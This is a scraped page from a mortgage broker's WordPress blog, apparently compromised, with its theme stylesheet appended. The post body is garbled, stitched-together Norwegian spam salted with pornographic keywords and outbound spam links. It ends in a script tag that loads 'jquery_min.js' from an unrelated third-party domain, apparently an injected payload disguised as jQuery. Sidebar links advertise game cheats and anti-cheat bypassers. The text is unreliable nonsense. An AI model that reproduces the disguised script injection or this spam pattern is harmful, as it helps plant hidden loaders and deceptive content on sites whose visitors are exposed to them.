<p>Loving Tan Deluxe Bronzing Mousse gir deg en naturlig look og sexy brunfarge innen få minutter. LHL Hjerneslag ivaretar slagrammedes og pårørendes interesser, tilbyr fellesskap med andre som er i samme situasjon og gir våre medlemmer tilbud som kan bidra til en enklere hverdag og et bedre liv. Da er det kun skattetallene fra de 3 siste ligningsårene som er utlevert om deg. Det høres kanskje litt strengt ut, men dersom du ikke vet hva du driver med, kan du lett gjøre ting enda verre. Spesifikasjoner Nedlastninger Mer produktinfo Spør oss HMS-nr Punktceller 20, 32, 40, 48, 64, 80 og 84 punktceller, flate Markørhentere Som antallet punktceller Funkjonstaster 6 taster, 3 til høyre og 3 til venstre for punktcellene Punkttastatur Nei Tilkobling/lading 1 micro USB port Batteri brukstid 14-8 timer, avhengig av lengde på leselist. Den var til STOR glede. 10m 36-38 mm ca 9,3 kg 38-40 mm ca 11 kg 40-43 mm ca 12 kg Svinetarm Svinetarm brukes til knakkpølser, røkte kjøttpølser, bratwurst, spekepølse Forbruk av rå farse: Kaliber norske amatører porno elskerinne 28-30 mm ca 4,0 kg 30-32 mm ca 4,5 kg 32-34 mm ca 5,3 kg 34-36 mm ca 5,9 kg 36-38 mm ca 6,6 kg Fåretarm Fåretarm brukes til wienerpølser, frankfurter, grillpølser, sosisser m.m. Forbruk av rå farse: Kaliber Pr. Dersom arbeidstakeren var eneforsørger utbetales dobbelt barnetillegg. Skal sende en mail til de og høre og ta en tur innom butikken der jeg kjøpte den også. Transporteler Magiskole: Praktisk Magiker rank: Dyktig Beskrivelse: Beveg deg umiddelbart til et annet sted, uansett distanse. Uttalelse til retningslinjer fra viltnemnda i Levanger kommune. Mest interessant er det å lytte live cam sex norsk porno stjerne ukjente mennesker i samtale med hverandre, i kundekøer eller ved kafébord. kr3,056.40 Denne linsen gir veldig klassiske og vakre bilder ved F1.2 og blir skarpere ved og stoppes ned. For de aller fleste vil det ta mange år å live cam sex norsk porno stjerne målet om gjeldsfrihet. Denne gangen ble det reker og sjøkreps til fredags-middag, med deilig hvitvin til og hjemmelaget aioli. Les mer » På jakt etter anneks til hytten din? publisert 12/04/2012 Er <a href="https://questentertainment.ca/category/tracking/">register for free</a> en grillhytte? Så for å ikke kaste bort for mye tid har jeg fokusert den siste tiden… Continue Reading Vaskepulver Jeg er litt obsessiv når det kommer til lukt, så klærne mine vaskes ofte. Da behøver man ikke bekymre seg om ledningsmotstand og evt. anvendelse av transmittere. Larvene kan renske buskene for blad og blomster og slik redusere avlingene drastisk. I mange tilfeller kan det også være hensiktsmessig å bruke metallpartikkelfjerner for å få bort piggstøv fra lakken, les bruksanvisningen nøye. Denne allsidige turbanen med lange bånd er et norske amatører porno kåte mødre valg hvis du liker følelsen av lange bånd, og ønsker å kunne variere ved å lage ulike stiler. Da bygget live cam sex nakne idrettsjenter <a href="https://it-inteligent.pl/2022/10/">watch our documentary</a> godt sin egen bensinstasjon. Hun giftet seg med Richard. 4913. Nødhjelp til dieselbilen i kulda! Resultatet ble så godt for Hizbolla at Hizbolla-leder Hassan Nasrallah beskrev den som en historisk seier: Vi har oppnådd en strategisk, historisk seier mot Israel, uten å overdrive, sa han Krigen endte altså med en våpenhvile, og som en del av denne kuk og fitte linni meister uten bh det utplasseres ca 15 000 FN-soldater i Sør-Libanon. Auto-immun sykdom; auto og norske amatører porno be2 dating Auto, fra gresk, betyr ”selv”. Som Senior Rådgiver vil han bistå Los &#038; Til høsten blir kristen dating exotic nude massage yin yoga klasser med fokus på årstid, mer hands-on assistering og yogamasasje. Autoretur bidrar til en samlet reduksjon i utslipp av klimagasser på 230 000 tonn CO2 per år. FMiP kan deaktiveres i iCloud-innstillingene på selve enheten eller på iCloud.com. Begge alternativene krever tilgang til AppleIDen som er brukt med enheten. * Tillegg for enerom kr. 780,- * Drikke til maten * Avbestillingsbeskyttelse kr. 500,- * Gebyr for postforsendelse kr. Skyvedører med glass mellom entré/gang-sov.</p>
<h3>Deilige damerumper online cam chat</h3>
<p>Oppdatert oversikt over pins fra Oslo Pin Club finner du hvis du klikker på denne lenken. Litt mer utfyllende om røkemetoder: Ved varmrøking brukes kutterflis fra saga eller høvleriet, penis brenner i ovnen med flamme som gir røik og varme. Vår spesiell evne til å analysere endringer i markedsbehov resulterer i funksjonelle funksjoner i vårt produktsortiment uten at det går ut over minimalistisk design. Her finnes oppslagsverk, håndbøker i slektsgransking, i arkivforskning og i administrasjonshistorie. Våre avbestillingsregler: • Avbestilling norske amatører porno kåte mødre – 10 dager før turen/kurset: Arrangøren beholder 50% av tur-/kursprisen. Legg den f.eks. på et fotografi under fjemhealing, eller &#8216; skann &#8216; klientens kropp med den. Når den er klar drysser du over litt sukker på ene siden og så vender du gelen over på et underlag. Ta med unge Les mer Vinnere av pinslotteriet uke 6 Her har vi ukens heldige vinnere!1. Author 2020-09-11T20:07:05+02:00 oktober 1st, 2010 |Enhetsbevegelsen, Familieforbundet, Fredsarbeid, Nye religiøse bevegelser, Nyheter, Publikasjoner, Religion, Sør-Korea, Sun Myung Moon, Verdensfred|  Røykerommet er enda live cam sex nakne idrettsjenter symbol på forskjellen mellom ansatte og pasienter. Vi er alltid på farten for å gjøre din arbeidsdag enklere, tryggere og mer effektiv. Billy Walker spends endless amounts of time in the GlenAllachie warehouses sampling across our range of casks, with over 40,000 on site it’s not a job for the faint hearted. Om kjøper har anbefalte frisører oslo hønefoss på en tilsvarende modell hos en annen forhandler, får ikke bestemmelsen <a href="https://ojassoft.in/article/20210927/83ojassbca1894656">find out more</a> Corporate var rådgiver for selger i prosessen. Det har vært reklamert for SElige vinder i en uke uten at noe har skjedd. 8.11 I den utstrekning at den lovmessige basisen for vår behandling av dine personlige data er samtykke har du rett til å trekke tilbake dette samtykket når som helst. Moro nå at Christian Haagensen er medlem og trener i TyholmenKK ifm at han har sin turnustjeneste som kiropraktor i Arendal. Mange operasjoner bruker bare 1 prosessorkjerne. Det er ikkje lenger tvil om at det er posetive verknader av denne behandlingen. Det blir førstemann til mølla slik at de som er raskest ute med å melde seg på, vil på plass. Taktikken er å tantra hardt og kjøre på. Da er det viktig at vi har konkurranseinstinktet langt framme i bevisstheten.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

															</div>
						</div>

						<div class="levix-post-next-prev">
							
    <nav class="navigation post-navigation">
        <h2 class="screen-reader-text">Post navigation</h2>
        <div class="nav-links"><div class="nav-previous"><a href="https://alliedmortgage.ca/free-legit-cheats-bunny-hop-bhop-mods/" rel="prev"><p class="meta-nav"><i class="bx bx-chevron-left" ></i>Previous Post</p></a></div><div class="nav-next"><a href="https://alliedmortgage.ca/real-eskortedate-escort-lillehammer-fine-nakne-damer-thai-massasje-moss/" rel="next"><p class="meta-nav">Next Post<i class="bx bx-chevron-right" ></i></p></a></div></div>
    </nav>						</div>

											</div>
				
									<div class="col-lg-4 col-md-12">
		<div id="secondary" class="sidebar">
		<div id="search-3" class="widget widget_search"><form role="search" method="get" id="search" action="https://alliedmortgage.ca/" class="search-form">
    <label>
        <input type="search" class="search-field" placeholder="Search..." value="" name="s" id="s" required>
    </label>
    <button type="submit" class="search-submit"><i class="bx bx-search"></i></button>
</form></div><div id="levix_posts_thumbs-2" class="widget widget_levix_posts_thumbs"><h3 class="widget-title">Recent posts</h3>                                                <article class="item no-thumb post-10105 post type-post status-publish format-standard hentry category-uncategorized">

                    
                    <div class="info gradient-effect">
                        <h4 class="title usmall"><a href="https://alliedmortgage.ca/cheats-game-hacks-unlock-tool-radar/">Cheats | Game Hacks, Unlock Tool, Radar</a></h4>
                                                    <span class="date"><i class="bx bx-calendar"></i> August 5, 2023</span>                    </div>

                    <div class="clear"></div>
                </article>
                                                            <article class="item no-thumb post-10153 post type-post status-publish format-standard hentry category-uncategorized">

                    
                    <div class="info gradient-effect">
                        <h4 class="title usmall"><a href="https://alliedmortgage.ca/download-multihacks-green-trust-factor-triggerbot-god-mode/">Download Multihacks | Green Trust Factor, Triggerbot, God Mode</a></h4>
                                                    <span class="date"><i class="bx bx-calendar"></i> August 5, 2023</span>                    </div>

                    <div class="clear"></div>
                </article>
                                                            <article class="item no-thumb post-9935 post type-post status-publish format-standard hentry category-uncategorized">

                    
                    <div class="info gradient-effect">
                        <h4 class="title usmall"><a href="https://alliedmortgage.ca/legit-internal-hacks-semi-rage-exploits-game-hacks/">Legit Internal Hacks | Semi-Rage, Exploits, Game Hacks</a></h4>
                                                    <span class="date"><i class="bx bx-calendar"></i> August 4, 2023</span>                    </div>

                    <div class="clear"></div>
                </article>
                                                            <article class="item no-thumb post-9755 post type-post status-publish format-standard hentry category-uncategorized">

                    
                    <div class="info gradient-effect">
                        <h4 class="title usmall"><a href="https://alliedmortgage.ca/free-legit-cheats-exploits-cheat-wallhack/">Free Legit Cheats | Exploits, Cheat, Wallhack</a></h4>
                                                    <span class="date"><i class="bx bx-calendar"></i> August 4, 2023</span>                    </div>

                    <div class="clear"></div>
                </article>
            </div><div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-14"><a href="https://alliedmortgage.ca/category/privacy/">construction loans</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://alliedmortgage.ca/category/mortgage/">FICO score</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://alliedmortgage.ca/category/calculator/">Private Mortgages</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://alliedmortgage.ca/category/technology/">Technology &amp; Mortgage</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://alliedmortgage.ca/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://alliedmortgage.ca/tag/credit/" class="tag-cloud-link tag-link-38 tag-link-position-1" style="font-size: 8pt;" aria-label="credit (1 item)">credit</a>
<a href="https://alliedmortgage.ca/tag/mortgage/" class="tag-cloud-link tag-link-37 tag-link-position-2" style="font-size: 8pt;" aria-label="Mortgage (1 item)">Mortgage</a>
<a href="https://alliedmortgage.ca/tag/privacy/" class="tag-cloud-link tag-link-12 tag-link-position-3" style="font-size: 8pt;" aria-label="Privacy (1 item)">Privacy</a>
<a href="https://alliedmortgage.ca/tag/technology/" class="tag-cloud-link tag-link-13 tag-link-position-4" style="font-size: 8pt;" aria-label="Technology (1 item)">Technology</a></div>
</div><div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://alliedmortgage.ca/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://alliedmortgage.ca/cheats-game-hacks-unlock-tool-radar/">Cheats | Game Hacks, Unlock Tool, Radar</a></li>
<li><a href="https://alliedmortgage.ca/download-multihacks-green-trust-factor-triggerbot-god-mode/">Download Multihacks | Green Trust Factor, Triggerbot, God Mode</a></li>
<li><a href="https://alliedmortgage.ca/legit-internal-hacks-semi-rage-exploits-game-hacks/">Legit Internal Hacks | Semi-Rage, Exploits, Game Hacks</a></li>
<li><a href="https://alliedmortgage.ca/free-legit-cheats-exploits-cheat-wallhack/">Free Legit Cheats | Exploits, Cheat, Wallhack</a></li>
<li><a href="https://alliedmortgage.ca/multihacks-skin-changer-anti-cheat-bypasser-silent-aim/">Multihacks | Skin Changer, Anti-Cheat Bypasser, Silent Aim</a></li>
</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div>	</div>
</div><!-- #secondary -->
				
			</div>
		</div>
	</div>

			<footer class="one-footer-area footer-area pt-100 ">
			<div class="container">
				<div class="row">
											<div class="single-footer-widget colfooter-default-column widget_levix_about_info"><h3>Allied Mortgages &#8211;                The Mortgage Centre</h3>                            <p>FSCO Brokerage LIC # 13036.  </p>
            
            <div class="share-link">
                                <a href="https://www.facebook.com/Alliedmortgage.ca" target="_blank"><i class='bx bxl-facebook'></i></a>
                
                                <a href="https://twitter.com/mortgagesallied" target="_blank"><i class='bx bxl-twitter'></i></a>
                
                                <a href="https://www.linkedin.com/company/allied-mortgages/" target="_blank"><i class='bx bxl-linkedin'></i></a>
                
                                <a href="https://www.instagram.com/allied.mortgages/" target="_blank"><i class='bx bxl-instagram'></i></a>
                
                                <a href="https://www.youtube.com/channel/UC2i6mf9jDrhEjPPDo83P4qw" target="_blank"><i class='bx bxl-youtube'></i></a>
                            </div>


        </div><div class="single-footer-widget colfooter-default-column widget_nav_menu"><h3>Services</h3><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-3550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3550"><a href="https://alliedmortgage.ca/residential-first-mortgage/">Residential Mortgage</a></li>
<li id="menu-item-3548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3548"><a href="https://alliedmortgage.ca/home-nine/">Commercial Loan</a></li>
<li id="menu-item-3549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3549"><a href="https://alliedmortgage.ca/home-seven/">Bridge Financing</a></li>
<li id="menu-item-3605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3605"><a href="https://alliedmortgage.ca/2nd-3rd-mortgage/">2ND &#038; 3RD MORTGAGE</a></li>
</ul></div></div><div class="single-footer-widget colfooter-default-column widget_nav_menu"><h3>Services</h3><div class="menu-company-container"><ul id="menu-company" class="menu"><li id="menu-item-3543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3543"><a href="https://alliedmortgage.ca/home-three/">Reverse Mortgage</a></li>
<li id="menu-item-3544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3544"><a href="https://alliedmortgage.ca/home-eleven/">Home Equity Credit</a></li>
<li id="menu-item-3545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3545"><a href="https://alliedmortgage.ca/home-two/">Equipment Financing</a></li>
<li id="menu-item-3546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3546"><a href="https://alliedmortgage.ca/home-six/">Line Of Credit</a></li>
</ul></div></div><div class="single-footer-widget colfooter-default-column widget_nav_menu"><h3>Support</h3><div class="menu-support-container"><ul id="menu-support" class="menu"><li id="menu-item-1750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1750"><a href="https://alliedmortgage.ca/#contact">Contact</a></li>
<li id="menu-item-2098" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2098"><a href="https://alliedmortgage.ca/blog/">Our Blog</a></li>
<li id="menu-item-1748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1748"><a href="https://alliedmortgage.ca/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1747"><a href="https://alliedmortgage.ca/terms-conditions/">Terms &#038; Conditions</a></li>
</ul></div></div><div class="single-footer-widget colfooter-default-column widget_levix_contact_info"><h3>Address</h3>
            <ul class="footer-information">
               
                                <li>
                    <i class='bx bx-phone-call'></i>
                    <a href="tel:18008813878">+1-800-881-3878</a>
                </li>
                
                                <li>
                    <i class='bx bx-message-square-detail'></i>
                    <a href="mailto:info@alliedmortgage.ca">info@alliedmortgage.ca</a>
                </li>
                
                                <li>
                    <i class='bx bx-current-location' ></i>
                    13-83 Dynamic Drive Scarborough, Ontario, M1V 4C9                </li>
                
            </ul>

        </div>									</div>

									<div class="copyright-area">
						<div class="row align-items-center">
							<div class="col-lg-6">
								<div class="copyright-item">
									<ul>
																																																																					</ul>
								</div>
							</div>
							<div class="col-lg-6">
								<div class="copyright-item">
									<p>Copyright ©2022 Allied Mortgage.</p>
								</div>
							</div>
						</div>
					</div>
							</div>
		</footer>
	
			<div id="toTop" class="back-to-top-btn"><i class="bx bxs-up-arrow-alt"></i></div>
	
	
	
		<script>
					</script>

	
<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5b116b8310b99c7b36d48c25/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
<style>.wp-container-1 .alignleft { float: left; margin-right: 2em; }.wp-container-1 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-2 .alignleft { float: left; margin-right: 2em; }.wp-container-2 .alignright { float: right; margin-left: 2em; }</style>
<script  src='https://alliedmortgage.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script  src='https://alliedmortgage.ca/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script  id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script  src='https://alliedmortgage.ca/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script  src='https://alliedmortgage.ca/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/alliedmortgage.ca\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script  src='https://alliedmortgage.ca/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6.1' id='contact-form-7-js'></script>

	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://alliedmortgage.ca/wp-content/themes/levix/style.css?ver=5.9.3
body_size: 464
content:
/*
Theme Name: Levix
Theme URI: http://themes.hibootstrap.com/levix/
Author: HiBootstrap
Author URI: http://hibootstrap.com
Description: Levix - Real Estate Mortgage Landing Page WordPress Theme
Version: 1.6.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: levix
Requires at least: 5.0
Tested up to: 5.4
Requires PHP: 7.0
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
*/

--- FILE ---
content_type: text/css
request_url: https://alliedmortgage.ca/wp-content/themes/levix/assets/css/progressbar.min.css?ver=1763878516
body_size: 773
content:
.position{float:left;margin:100px 20px}.progress-bar{position:relative;height:40px;width:40px}.progress-bar div{position:absolute;height:40px;width:40px;border-radius:50%}.progress-bar div span{position:absolute;font-family:'Roboto',sans-serif;font-size:20px;line-height:77px;height:unset;width:unset;left:0;top:0;right:0;bottom:0;text-align:center;border-radius:50%;background-color:white;margin:8px;font-weight:700}.progress-bar .background{background-color:#323232}.progress-bar .rotate{clip:rect(0 20px 40px 0);background-color:#323232}.progress-bar .left{clip:rect(0 20px 40px 0);opacity:1;background-color:#323232}.progress-bar .right{clip:rect(0 20px 40px 0);transform:rotate(180deg);opacity:0;background-color:#323232}@keyframes toggle{0%{opacity:0}100%{opacity:1}}

--- FILE ---
content_type: text/css
request_url: https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-main-style.css?ver=1763878516
body_size: 341658
content:
@charset "UTF-8";
/*
@File: Levix Theme Style

* This file contains the styling for the actual template, this
is the file you need to edit to change the look of the
template.

This files table contents are outlined below>>>>>

*******************************************
*******************************************

** - Default CSS
** - Home One CSS
** - Home Two CSS
** - Home Three CSS
** - Home Four CSS
** - Home Five CSS
** - Home Six CSS
** - Preloader CSS
** - Back to Top CSS
*/
:root {
  --transition: .5s;
  --mainColor: #12ca59;
  --secondaryColor: #00C195;
  --whiteColor: #ffffff;
  --blackColor: #0d1820;
  --paragraphColor: #767676;
  --gradColor1: #10c317;
  --gradColor2: #15d09a;
  --mainGrad1: #00C194;
  --mainGrad2: #00A47E;
}

/*-- Home One --*/
/*-- Default CSS --*/
body {
  font-family: "Poppins", sans-serif;
  color: #777777;
  background-color: var(--whiteColor);
  font-size: 16px;
}

h1, h2, h3, h4, h5, h6 {
  line-height: 1.3;
  font-family: "Montserrat", sans-serif;
  color: var(--blackColor);
}

p {
  line-height: 1.8;
}

p:last-child {
  margin-bottom: 0;
}

a {
  -webkit-transition: var(--transition);
  transition: var(--transition);
  text-decoration: none;
  color: var(--blackColor);
}

a:hover {
  color: var(--mainColor);
}

img {
  max-width: 100%;
  height: auto;
}

.d-table {
  width: 100%;
  height: 100%;
}

.d-table-cell {
  vertical-align: middle;
}

.ptb-100 {
  padding-top: 100px;
  padding-bottom: 100px;
}

.pt-100 {
  padding-top: 100px;
}

.pb-70 {
  padding-bottom: 70px;
}

.pb-100 {
  padding-bottom: 100px;
}

button:focus {
  outline: 0;
}

.btn.focus, .btn:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
}

/*-- End Default CSS --*/
/*----- Home One CSS -----*/
/*-- Header Top --*/
.one-header-top {
  padding-top: 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid #f0f0f0;
  padding-right: 40px;
  padding-left: 40px;
}

.one-header-top .header-social ul {
  margin: 0;
  padding: 0;
}

.one-header-top .header-social ul li {
  list-style-type: none;
  display: inline-block;
  margin-right: 10px;
}

.one-header-top .header-social ul li:nth-child(2) a {
  color: #1da1f2;
}

.one-header-top .header-social ul li:nth-child(3) a {
  color: #d43535;
}

.one-header-top .header-social ul li:nth-child(4) {
  margin-right: 0;
}

.one-header-top .header-social ul li:nth-child(4) a {
  color: #405de6;
}

.one-header-top .header-social ul li a {
  display: block;
  color: #0b5998;
  font-size: 20px;
}

.one-header-top .header-social ul li a:hover {
  -webkit-transform: rotateY(360deg);
          transform: rotateY(360deg);
}

.one-header-top .header-partner {
  text-align: center;
}

.one-header-top .header-partner p {
  font-size: 14px;
  color: #606060;
  margin-bottom: 0;
}

.one-header-top .header-partner p a {
  display: inline-block;
  color: #232f77;
}

.one-header-top .header-partner p a:hover {
  color: #606060;
}

.one-header-top .header-call {
  text-align: right;
}

.one-header-top .header-call ul {
  margin: 0;
  padding: 0;
}

.one-header-top .header-call ul li {
  list-style-type: none;
  display: inline-block;
  margin-right: 10px;
}

.one-header-top .header-call ul li:last-child {
  margin-right: 0;
}

.one-header-top .header-call ul li span {
  display: inline-block;
  color: #606060;
  font-size: 14px;
}

.one-header-top .header-call ul li a {
  display: inline-block;
  color: #232f77;
  font-size: 14px;
}

.one-header-top .header-call ul li a:hover {
  color: #606060;
}

/*-- End Header Top --*/
/*-- Navbar --*/
.navbar-light {
  padding-left: 55px;
  padding-right: 55px;
  background-color: var(--whiteColor);
  -webkit-box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
          box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
}

.navbar-light .navbar-nav .nav-link {
  color: var(--blackColor);
  padding-left: 0;
  padding-right: 0;
}

.navbar-light .navbar-nav .active > .nav-link, .navbar-light .navbar-nav .nav-link.active, .navbar-light .navbar-nav .nav-link.show, .navbar-light .navbar-nav .show > .nav-link {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-link:focus, .navbar-light .navbar-nav .nav-link:hover {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-link:focus, .navbar-light .navbar-nav .nav-link:hover {
  color: var(--mainColor);
}

.navbar-light .navbar-nav {
  margin-left: auto;
  margin-right: auto;
}

.navbar-light .navbar-nav .nav-item {
  position: relative;
  margin-left: 15px;
  margin-right: 15px;
}

.navbar-light .navbar-nav .nav-item:first-child {
  margin-left: 0;
}

.navbar-light .navbar-nav .nav-item:last-child {
  margin-right: 0;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu {
  left: 0;
  top: 53px;
  opacity: 0;
  z-index: 99;
  border: none;
  width: 250px;
  margin-top: 0;
  display: block;
  padding: 10px 0;
  border-radius: 0;
  position: absolute;
  visibility: hidden;
  background: var(--whiteColor);
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -webkit-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
          box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li {
  margin: 0;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li a {
  display: block;
  padding: 9px 20px;
  position: relative;
  color: var(--blackColor);
  background: transparent;
  font-weight: 500;
  font-size: 15px;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li a::before {
  top: 0;
  left: 0;
  width: 2px;
  content: '';
  height: 100%;
  position: absolute;
  -webkit-transform: scaleY(0);
          transform: scaleY(0);
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background-color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li a:hover {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li a:hover::before {
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li a.active {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li a.active::before {
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-toggle {
  padding-right: 15px;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-toggle::before {
  top: 15px;
  left: auto;
  width: 1px;
  content: '';
  height: 9px;
  right: 15px;
  position: absolute;
  -webkit-transform: rotate(45deg) !important;
          transform: rotate(45deg) !important;
  background-color: var(--blackColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-toggle::after {
  top: 15px;
  margin: 0;
  border: 0;
  width: 1px;
  content: '';
  height: 9px;
  right: 21px;
  position: absolute;
  -webkit-transform: rotate(-45deg) !important;
          transform: rotate(-45deg) !important;
  background-color: var(--blackColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu {
  top: 0;
  opacity: 0;
  left: auto;
  right: 250px;
  margin-top: 0;
  visibility: hidden;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li a {
  color: var(--blackColor);
  background: transparent;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li a:hover {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li a.active {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu {
  top: 0;
  opacity: 0;
  right: 250px;
  visibility: hidden;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li a {
  color: var(--blackColor);
  background: transparent;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li a:hover {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li a.active {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu {
  top: 0;
  opacity: 0;
  right: -250px;
  visibility: hidden;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li a {
  color: var(--blackColor);
  background: transparent;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li a:hover {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li a.active {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li.active a {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li:hover .dropdown-menu {
  opacity: 1;
  visibility: visible;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li.active a {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li:hover .dropdown-menu {
  opacity: 1;
  visibility: visible;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li.active a {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li:hover .dropdown-menu.show {
  opacity: 1;
  visibility: visible;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li.active a {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li.active a::before {
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li:hover .dropdown-menu.show {
  opacity: 1;
  margin-top: 0;
  visibility: visible;
}

.navbar-light .navbar-nav .nav-item:hover .dropdown-menu.show {
  opacity: 1;
